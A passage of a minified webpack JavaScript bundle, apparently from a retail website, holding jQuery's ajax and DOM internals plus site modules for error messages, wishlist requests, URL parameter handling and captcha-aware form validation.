n(r,t,o,i){if(Array.isArray(t))w.each(t,function(t,e){o||Ie.test(r)?i(r,e):n(r+"["+("object"===nn(e)&&null!=e?t:"")+"]",e,o,i)});else if(o||"object"!==h(t))i(r,t);else for(var e in t)n(r+"["+e+"]",t[e],o,i)}(r,t[r],e,n);return o.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=w.prop(this,"elements");return t?w.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!w(this).is(":disabled")&&Le.test(this.nodeName)&&!Ne.test(t)&&(this.checked||!xt.test(t))}).map(function(t,e){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(t){return{name:e.name,value:t.replace(ke,"\r\n")}}):{name:e.name,value:n.replace(ke,"\r\n")}}).get()}});var _e=/%20/g,Oe=/#.*$/,Pe=/([?&])_=[^&]*/,qe=/^(.*?):[ \t]*([^\r\n]*)$/gm,Me=/^(?:GET|HEAD)$/,He=/^\/\//,Re={},Be={},Ue="*/".concat("*"),ze=j.createElement("a");function Fe(i){return function(t,e){"string"!=typeof t&&(e=t,t="*");var n,r=0,o=t.toLowerCase().match(C)||[];if(y(e))for(;n=o[r++];)"+"===n[0]?(n=n.slice(1)||"*",(i[n]=i[n]||[]).unshift(e)):(i[n]=i[n]||[]).push(e)}}function Ve(e,r,o,i){var a={},s=e===Be;function c(t){var n;return a[t]=!0,w.each(e[t]||[],function(t,e){e=e(r,o,i);return"string"!=typeof e||s||a[e]?s?!(n=e):void 0:(r.dataTypes.unshift(e),c(e),!1)}),n}return c(r.dataTypes[0])||!a["*"]&&c("*")}function We(t,e){var n,r,o=w.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((o[n]?t:r=r||{})[n]=e[n]);return r&&w.extend(!0,t,r),t}ze.href=Te.href,w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Te.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Te.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ue,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?We(We(t,w.ajaxSettings),e):We(w.ajaxSettings,t)},ajaxPrefilter:Fe(Re),ajaxTransport:Fe(Be),ajax:function(t,e){"object"===nn(t)&&(e=t,t=void 0);var c,l,u,n,d,p,f,r,h=w.ajaxSetup({},e=e||{}),m=h.context||h,g=h.context&&(m.nodeType||m.jquery)?w(m):w.event,v=w.Deferred(),y=w.Callbacks("once memory"),b=h.statusCode||{},o={},i={},a="canceled",$={readyState:0,getResponseHeader:function(t){var e;if(p){if(!n)for(n={};e=qe.exec(u);)n[e[1].toLowerCase()+" "]=(n[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=n[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return p?u:null},setRequestHeader:function(t,e){return null==p&&(t=i[t.toLowerCase()]=i[t.toLowerCase()]||t,o[t]=e),this},overrideMimeType:function(t){return null==p&&(h.mimeType=t),this},statusCode:function(t){if(t)if(p)$.always(t[$.status]);else for(var e in t)b[e]=[b[e],t[e]];return this},abort:function(t){t=t||a;return c&&c.abort(t),s(0,t),this}};if(v.promise($),h.url=((t||h.url||Te.href)+"").replace(He,Te.protocol+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(C)||[""],null==h.crossDomain){t=j.createElement("a");try{t.href=h.url,t.href=t.href,h.crossDomain=ze.protocol+"//"+ze.host!=t.protocol+"//"+t.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),Ve(Re,h,e,$),!p){for(r in(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Me.test(h.type),l=h.url.replace(Oe,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(_e,"+")):(t=h.url.slice(l.length),h.data&&(h.processData||"string"==typeof h.data)&&(l+=(Ae.test(l)?"&":"?")+h.data,delete h.data),!1===h.cache&&(l=l.replace(Pe,"$1"),t=(Ae.test(l)?"&":"?")+"_="+De.guid+++t),h.url=l+t),h.ifModified&&(w.lastModified[l]&&$.setRequestHeader("If-Modified-Since",w.lastModified[l]),w.etag[l])&&$.setRequestHeader("If-None-Match",w.etag[l]),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&$.setRequestHeader("Content-Type",h.contentType),$.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Ue+"; q=0.01":""):h.accepts["*"]),h.headers)$.setRequestHeader(r,h.headers[r]);if(h.beforeSend&&(!1===h.beforeSend.call(m,$,h)||p))return $.abort();if(a="abort",y.add(h.complete),$.done(h.success),$.fail(h.error),c=Ve(Be,h,e,$)){if($.readyState=1,f&&g.trigger("ajaxSend",[$,h]),p)return $;h.async&&0<h.timeout&&(d=x.setTimeout(function(){$.abort("timeout")},h.timeout));try{p=!1,c.send(o,s)}catch(t){if(p)throw t;s(-1,t)}}else s(-1,"No Transport")}return $;function s(t,e,n,r){var o,i,a,s=e;p||(p=!0,d&&x.clearTimeout(d),c=void 0,u=r||"",$.readyState=0<t?4:0,r=200<=t&&t<300||304===t,n&&(a=function(t,e,n){for(var r,o,i,a,s=t.contents,c=t.dataTypes;"*"===c[0];)c.shift(),void 0===r&&(r=t.mimeType||e.getResponseHeader("Content-Type"));if(r)for(o in s)if(s[o]&&s[o].test(r)){c.unshift(o);break}if(c[0]in n)i=c[0];else{for(o in n){if(!c[0]||t.converters[o+" "+c[0]]){i=o;break}a=a||o}i=i||a}if(i)return i!==c[0]&&c.unshift(i),n[i]}(h,$,n)),!r&&-1<w.inArray("script",h.dataTypes)&&w.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),a=function(t,e,n,r){var o,i,a,s,c,l={},u=t.dataTypes.slice();if(u[1])for(a in t.converters)l[a.toLowerCase()]=t.converters[a];for(i=u.shift();i;)if(t.responseFields[i]&&(n[t.responseFields[i]]=e),!c&&r&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),c=i,i=u.shift())if("*"===i)i=c;else if("*"!==c&&c!==i){if(!(a=l[c+" "+i]||l["* "+i]))for(o in l)if((s=o.split(" "))[1]===i&&(a=l[c+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[o]:!0!==l[o]&&(i=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+c+" to "+i}}}return{state:"success",data:e}}(h,a,$,r),r?(h.ifModified&&((n=$.getResponseHeader("Last-Modified"))&&(w.lastModified[l]=n),n=$.getResponseHeader("etag"))&&(w.etag[l]=n),204===t||"HEAD"===h.type?s="nocontent":304===t?s="notmodified":(s=a.state,o=a.data,r=!(i=a.error))):(i=s,!t&&s||(s="error",t<0&&(t=0))),$.status=t,$.statusText=(e||s)+"",r?v.resolveWith(m,[o,s,$]):v.rejectWith(m,[$,s,i]),$.statusCode(b),b=void 0,f&&g.trigger(r?"ajaxSuccess":"ajaxError",[$,h,r?o:i]),y.fireWith(m,[$,s]),f&&(g.trigger("ajaxComplete",[$,h]),--w.active||w.event.trigger("ajaxStop")))}},getJSON:function(t,e,n){return w.get(t,e,n,"json")},getScript:function(t,e){return w.get(t,void 0,e,"script")}}),w.each(["get","post"],function(t,o){w[o]=function(t,e,n,r){return y(e)&&(r=r||n,n=e,e=void 0),w.ajax(w.extend({url:t,type:o,dataType:r,data:e,success:n},w.isPlainObject(t)&&t))}}),w.ajaxPrefilter(function(t){for(var e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")}),w._evalUrl=function(t,e,n){return w.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){w.globalEval(t,e,n)}})},w.fn.extend({wrapAll:function(t){return this[0]&&(y(t)&&(t=t.call(this[0])),t=w(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(n){return y(n)?this.each(function(t){w(this).wrapInner(n.call(this,t))}):this.each(function(){var t=w(this),e=t.contents();e.length?e.wrapAll(n):t.append(n)})},wrap:function(e){var n=y(e);return this.each(function(t){w(this).wrapAll(n?e.call(this,t):e)})},unwrap:function(t){return this.parent(t).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(t){return!w.expr.pseudos.visible(t)},w.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new x.XMLHttpRequest}catch(t){}};var Ye={0:200,1223:204},Xe=w.ajaxSettings.xhr(),Ge=(g.cors=!!Xe&&"withCredentials"in Xe,g.ajax=Xe=!!Xe,w.ajaxTransport(function(o){var i,a;if(g.cors||Xe&&!o.crossDomain)return{send:function(t,e){var n,r=o.xhr();if(r.open(o.type,o.url,o.async,o.username,o.password),o.xhrFields)for(n in o.xhrFields)r[n]=o.xhrFields[n];for(n in o.mimeType&&r.overrideMimeType&&r.overrideMimeType(o.mimeType),o.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest"),t)r.setRequestHeader(n,t[n]);i=function(t){return function(){i&&(i=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===t?r.abort():"error"===t?"number"!=typeof r.status?e(0,"error"):e(r.status,r.statusText):e(Ye[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=i(),a=r.onerror=r.ontimeout=i("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&x.setTimeout(function(){i&&a()})},i=i("abort");try{r.send(o.hasContent&&o.data||null)}catch(t){if(i)throw t}},abort:function(){i&&i()}}}),w.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return w.globalEval(t),t}}}),w.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),w.ajaxTransport("script",function(n){var r,o;if(n.crossDomain||n.scriptAttrs)return{send:function(t,e){r=w("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",o=function(t){r.remove(),o=null,t&&e("error"===t.type?404:200,t.type)}),j.head.appendChild(r[0])},abort:function(){o&&o()}}}),[]),Qe=/(=)\?(?=&|$)|\?\?/,Je=(w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ge.pop()||w.expando+"_"+De.guid++;return this[t]=!0,t}}),w.ajaxPrefilter("json jsonp",function(t,e,n){var r,o,i,a=!1!==t.jsonp&&(Qe.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qe.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return r=t.jsonpCallback=y(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Qe,"$1"+r):!1!==t.jsonp&&(t.url+=(Ae.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return i||w.error(r+" was not called"),i[0]},t.dataTypes[0]="json",o=x[r],x[r]=function(){i=arguments},n.always(function(){void 0===o?w(x).removeProp(r):x[r]=o,t[r]&&(t.jsonpCallback=e.jsonpCallback,Ge.push(r)),i&&y(o)&&o(i[0]),i=o=void 0}),"script"}),g.createHTMLDocument=((i=j.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===i.childNodes.length),w.parseHTML=function(t,e,n){var r;return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(g.createHTMLDocument?((r=(e=j.implementation.createHTMLDocument("")).createElement("base")).href=j.location.href,e.head.appendChild(r)):e=j),r=!n&&[],(n=J.exec(t))?[e.createElement(n[1])]:(n=Et([t],e,r),r&&r.length&&w(r).remove(),w.merge([],n.childNodes)))},w.fn.load=function(t,e,n){var r,o,i,a=this,s=t.indexOf(" ");return-1<s&&(r=_(t.slice(s)),t=t.slice(0,s)),y(e)?(n=e,e=void 0):e&&"object"===nn(e)&&(o="POST"),0<a.length&&w.ajax({url:t,type:o||"GET",dataType:"html",data:e}).done(function(t){i=arguments,a.html(r?w("<div>").append(w.parseHTML(t)).find(r):t)}).always(n&&function(t,e){a.each(function(){n.apply(this,i||[t.responseText,e,t])})}),this},w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(t,e,n){var r,o,i,a,s=w.css(t,"position"),c=w(t),l={};"static"===s&&(t.style.position="relative"),i=c.offset(),r=w.css(t,"top"),a=w.css(t,"left"),s=("absolute"===s||"fixed"===s)&&-1<(r+a).indexOf("auto")?(o=(s=c.position()).top,s.left):(o=parseFloat(r)||0,parseFloat(a)||0),null!=(e=y(e)?e.call(t,n,w.extend({},i)):e).top&&(l.top=e.top-i.top+o),null!=e.left&&(l.left=e.left-i.left+s),"using"in e?e.using.call(t,l):c.css(l)}},w.fn.extend({offset:function(e){var t,n;return arguments.length?void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)}):(n=this[0])?n.getClientRects().length?(t=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,r=this[0],o={top:0,left:0};if("fixed"===w.css(r,"position"))e=r.getBoundingClientRect();else{for(e=this.offset(),n=r.ownerDocument,t=r.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===w.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&((o=w(t).offset()).top+=w.css(t,"borderTopWidth",!0),o.left+=w.css(t,"borderLeftWidth",!0))}return{top:e.top-o.top-w.css(r,"marginTop",!0),left:e.left-o.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===w.css(t,"position");)t=t.offsetParent;return t||S})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,o){var i="pageYOffset"===o;w.fn[e]=function(t){return d(this,function(t,e,n){var r;if(m(t)?r=t:9===t.nodeType&&(r=t.defaultView),void 0===n)return r?r[o]:t[e];r?r.scrollTo(i?r.pageXOffset:n,i?n:r.pageYOffset):t[e]=n},e,t,arguments.length)}}),w.each(["top","left"],function(t,n){w.cssHooks[n]=ee(g.pixelPosition,function(t,e){if(e)return e=te(t,n),Xt.test(e)?w(t).position()[n]+"px":e})}),w.each({Height:"height",Width:"width"},function(a,s){w.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,i){w.fn[i]=function(t,e){var n=arguments.length&&(r||"boolean"!=typeof t),o=r||(!0===t||!0===e?"margin":"border");return d(this,function(t,e,n){var r;return m(t)?0===i.indexOf("outer")?t["inner"+a]:t.document.documentElement["client"+a]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+a],r["scroll"+a],t.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?w.css(t,e,o):w.style(t,e,n,o)},s,n?t:void 0,n)}})}),w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){w.fn[e]=function(t){return this.on(e,t)}}),w.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,r){return this.on(e,t,n,r)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,n){w.fn[n]=function(t,e){return 0<arguments.length?this.on(n,null,t,e):this.trigger(n)}}),/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g),Ke=(w.proxy=function(t,e){var n,r;if("string"==typeof e&&(r=t[e],e=t,t=r),y(t))return n=s.call(arguments,2),(r=function(){return t.apply(e||this,n.concat(s.call(arguments)))}).guid=t.guid=t.guid||w.guid++,r},w.holdReady=function(t){t?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=c,w.isFunction=y,w.isWindow=m,w.camelCase=b,w.type=h,w.now=Date.now,w.isNumeric=function(t){var e=w.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},w.trim=function(t){return null==t?"":(t+"").replace(Je,"$1")},void 0!==(en=function(){return w}.apply(rn,[]))&&(tn.exports=en),x.jQuery),Ze=x.$;return w.noConflict=function(t){return x.$===w&&(x.$=Ze),t&&x.jQuery===w&&(x.jQuery=Ke),w},void 0===P&&(x.jQuery=x.$=w),w})}.call(this,e(22)(t))},20:function(t,e,n){"use strict";t.exports={createErrorNotification:function(t,e,n,r){!t&&e&&(0===$(".js-page-error").length&&$(".js-error-message-holder").append('<div class="b-page-error js-page-error l-container" tabindex="0"></div>'),t=".js-page-error"),t&&e&&(e='<div class="b-general-error js-general-error"><button class="b-general-error__close js-general-error__close b-icon b-icon--close" type="button">Close</button><div class="b-general-error__title">'+window.RA_RESOURCE["error.msg.headline"]+'</div><div class="b-general-error__message">'+e+"</div>"+(r?'<input type="hidden" class="reasonCode" value="'+r+'" />':"")+"</div>",n?$(t).html(e):$(t).append(e),setTimeout(function(){$(t).focus()},500))},closeErrorNotification:function(){$("body").on("click",".js-general-error__close",function(){$(this).parents(".js-general-error").remove()})},clearErrorNotification:function(t){t&&$(".js-general-error__close").trigger("click")},createFormErrorNotification:function(t,e){t&&0<t.length&&e&&0<e.length&&t.prepend('<div class="b-form-error js-form-error"><div class="b-form-error__message">'+e+"</div></div>")},clearFormErrorNotification:function(t){t&&0<t.length&&t.find(".js-form-error").remove()}}},200:function(t,e,n){"use strict";function i(t,e){var n;$.spinner().stop(),n=t.success?"alert-success":"alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+n+'">'+t.msg+"</div>"),setTimeout(function(){$(".add-to-wishlist-messages").remove(),e.removeAttr("disabled")},5e3)}t.exports={addToWishlist:function(){$(".add-to-wish-list").on("click",function(t){t.preventDefault();var t=$(this).data("href"),e=$(this),n=$(this).closest(".product-detail").find(".product-id").html(),r=$(this).closest(".product-detail").find(".product-option").attr("data-option-id")||null,o=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id")||null;t&&n&&($.spinner().start(),$(this).attr("disabled",!0),$.ajax({url:t,type:"post",dataType:"json",data:{pid:n,optionId:r,optionVal:o},success:function(t){i(t,e)},error:function(t){i(t,e)}}))})}}},21:function(t){t.exports=JSON.parse('{"breakpoints":{"xs":500,"md":768,"m":767,"sm":1024,"xl":1500}}')},22:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},23:function(t,e,n){var r=n(15);t.exports=function(){return r.Date.now()}},24:function(n,t,e){!function(t){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t="object"==(void 0===t?"undefined":e(t))&&t&&t.Object===Object&&t;n.exports=t}.call(this,e(12))},25:function(t,e,n){var r=n(26),o=n(14),i=n(28),a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(i(t))return NaN;if(o(t)&&(e="function"==typeof t.valueOf?t.valueOf():t,t=o(e)?e+"":e),"string"!=typeof t)return 0===t?t:+t;t=r(t);var e=s.test(t);return e||c.test(t)?l(t.slice(2),e?2:8):a.test(t)?NaN:+t}},26:function(t,e,n){var r=n(27),o=/^\s+/;t.exports=function(t){return t&&t.slice(0,r(t)+1).replace(o,"")}},27:function(t,e){var n=/\s/;t.exports=function(t){for(var e=t.length;e--&&n.test(t.charAt(e)););return e}},28:function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o=n(29),i=n(32);t.exports=function(t){return"symbol"==r(t)||i(t)&&"[object Symbol]"==o(t)}},29:function(t,e,n){var r=n(16),o=n(30),i=n(31),a=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":(a&&a in Object(t)?o:i)(t)}},30:function(t,e,n){var n=n(16),r=Object.prototype,i=r.hasOwnProperty,a=r.toString,s=n?n.toStringTag:void 0;t.exports=function(t){var e=i.call(t,s),n=t[s];try{var r=!(t[s]=void 0)}catch(t){}var o=a.call(t);return r&&(e?t[s]=n:delete t[s]),o}},31:function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},32:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){return null!=t&&"object"==n(t)}},34:function(t,e,n){"use strict";function f(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(t,e)||function(t,e){var n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}t.exports={getQueryStringParams:function(t){var o;return t&&0!==t.length?(o={},t.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(t,e,n,r){o[e]=decodeURIComponent(r).replace(/\+/g," ")}),o):{}},getParameterValueFromUrl:function(t,e){e=e||window.location.search;return this.getQueryStringParams(e)[t]},appendParamToURL:function(t,e,n,r){var o;return-1!==t.indexOf(e+"=")?t:(o=-1!==t.indexOf("?")?"&":"?",n=r?n:decodeURIComponent(n),t+o+e+"="+(r?n:encodeURIComponent(n)))},reIndexURL:function(t){var e=null,n=t.split("?")[0],r=this.getQueryStringParams(t),o={},i="";-1<t.indexOf("#")&&(e=t.split("#")[1]||"");for(var a=0,s=Object.entries(r);a<s.length;a++){var c,l=f(s[a],2),u=l[0],l=l[1];(c=u.match(/(.+?)(\d+)/))&&c[1]&&c[2]?(o[c[1]]||(o[c[1]]=[]),o[c[1]][c[2]]=l):"undefined"!==l&&(i+=(i?"&":"")+u+"="+l)}for(var d=0,p=Object.entries(o);d<p.length;d++)!function(){var t=f(p[d],2),n=t[0],t=(t=t[1]).filter(function(t){return void 0!==t}).map(function(t,e){return n+(e+1)+"="+t});i+=(i?"&":"")+t.join("&")}();return n+"?"+i+(e?"#"+e:"")},removeParamFromURL:function(t,e){if(-1===t.indexOf("?")||-1===t.indexOf(e+"="))return t;var n=null,r=null,o=t.split("?")[0],t=t.split("?")[1],i=[];-1<t.indexOf("#")&&(n=t.split("#")[1]||"",t=t.split("#")[0]);for(var r=t.split("&"),a=0;a<r.length;a++)r[a].split("=")[0]!==e&&i.push(r[a]);return o+"?"+i.join("&")+(n?"#"+n:"")},updateURLParam:function(t,e,n,r){return t=this.removeParamFromURL(t,e),t=this.appendParamToURL(t,e,n,r)},updateURLParams:function(t,e,n){var r,o=t;for(r in e){var i=e[r];"undefined"!==i&&(o=this.updateURLParam(o,r,i,n))}return o},getUrl:function(t){return(t=t||window.location.href).split("?")[0]},getParameters:function(t){t=(t=t||window.location.href).split("?");return 1<t.length?t[1]:""}}},40:function(t,e,n){"use strict";var l=n(5);function r(t){var e,n,r,o=!0,i=$(this);return(!this.checkValidity||this.checkValidity())&&(r=!0,0===(e=i).find(".js-captcha").length||!window.grecaptcha&&!window.hcaptcha||(r=(n=(window.grecaptcha||window.hcaptcha).getResponse())&&0<n.length,e.find(".js-captcha__input").prop("checked",r).trigger("change"),r))||(o=!1,t&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()),i.find("input, select").each(function(){this.validity.valid||$(this).trigger("invalid",this.validity)})),o}function o(){this.setCustomValidity("");var t,e,n,r,o,i,a=$(this),s=a.parents(".js-field"),c=s.find(".js-field__error");this.validity.valid||$("body").hasClass(l.LOADING)?(a.removeClass(l.INVALID),s.removeClass(l.INVALID),c.text("")):(e=this.validationMessage,a.addClass(l.INVALID),s.addClass(l.INVALID),this.validity.patternMismatch&&a.data("pattern-mismatch")&&(e=a.data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&a.data("range-error")&&(e=a.data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&a.data("range-error")&&(e=a.data("range-error")),this.validity.valueMissing&&a.data("missing-error")&&(e=a.data("missing-error")),c.text(e)),a.is(".js-mismatch-example")?(s=this,c=$(s),e=c.val(),n=c.parents(".js-mismatch-container").find(".js-mismatch-target").val(),r=c.parents(".js-mismatch-container").find(".js-mismatch-target"),o=c.parents(".js-field"),i=o.find(".js-field__error"),!e&&s.validity&&s.validity.valueMissing?(t=c.data("missing-error"),c.addClass(l.INVALID),o.addClass(l.INVALID),i.text(t)):s.validity&&s.validity.patternMismatch?(t=c.data("pattern-mismatch"),c.addClass(l.INVALID),o.addClass(l.INVALID),i.text(t)):(s=c.data("not-same"),e!==n?(r.addClass(l.INVALID),c.addClass(l.INVALID),o.addClass(l.INVALID),i.text(s)):(r.removeClass(l.INVALID),c.removeClass(l.INVALID),o.removeClass(l.INVALID),i.text("")))):a.is(".js-mismatch-target")&&(t=a.parents(".js-mismatch-container").find(".js-mismatch-example")).val()&&t.trigger("change")}function i(t){$(t).find(".js-field__el."+l.INVALID).removeClass(l.INVALID),$(t).find(".js-field."+l.INVALID).removeClass(l.INVALID)}function a(){var e=this;$("form input, form select, form textarea").on("invalid",function(t){t.preventDefault(),o.apply(this),e.shouldFocus&&(t=(t=$(this)).is(":visible")?t:t.siblings("input:visible")).focus()}).on("change",function(){o.apply(this)}),$("form").on("submit",function(t){return r.call(this,t)})}window.captchaCallback=function(t){var e=$(".js-captcha"),t=t&&0<t.length;e.find(".js-captcha__input").prop("checked",t).trigger("change")},window.captchaExpiredCallback=function(){},t.exports={shouldFocus:!0,invalid:function(){var t=this;a.bind(t)(),$(document).ajaxStop(function(){a.bind(t)(),(window.grecaptcha||window.hcaptcha)&&$(".js-captcha__el").each(function(t,e){var n=$(e);n.data("rendered")||0<n.children().length||((window.grecaptcha||window.hcaptcha).render(e,{sitekey:n.data("sitekey"),callback:function(t){var e=n.closest(".js-captcha"),t=t&&0<t.length;e.find(".js-captcha__input").prop("checked",t).trigger("change")}}),n.data("rendered",!0))})})},buttonClick:function(){var t=this;$(document).on("click",'form button[type="submit"], form input[type="submit"]',function(){t.shouldFocus=!0,i($(this).parents("form"))})},functions:{validateForm:function(t,e){r.call($(t),e||null)},validateFields:function(t){return e=!0,t.find("input, select").each(function(){this.validity.valid||(e=!1,$(this).trigger("invalid",this.validity))}),e;var e},clearForm:i}}},41:function(t,e,n){"use strict";n.r(e);var a,s="loading"in HTMLImageElement.prototype,c="loading"in HTMLIFrameElement.prototype,l="onscroll"in window;function r(t){var 